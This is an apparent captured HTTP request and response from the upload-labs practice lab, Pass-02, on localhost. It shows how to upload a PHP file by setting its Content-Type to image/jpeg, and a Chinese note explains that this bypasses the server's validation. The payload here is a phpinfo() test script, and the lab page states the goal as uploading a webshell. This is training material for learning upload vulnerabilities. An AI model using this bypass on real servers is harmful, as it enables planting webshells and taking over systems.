 Request
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------59386452122272300111617216997
Content-Length: 364
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------59386452122272300111617216997
Content-Disposition: form-data; name="upload_file"; filename="index.php"
Content-Type: image/jpeg
将content-type改为image/jpeg，
即可绕过校验
<?php
phpinfo();
?>
-----------------------------59386452122272300111617216997
Content-Disposition: form-data; name="submit"
上传
-----------------------------59386452122272300111617216997--
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/index.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>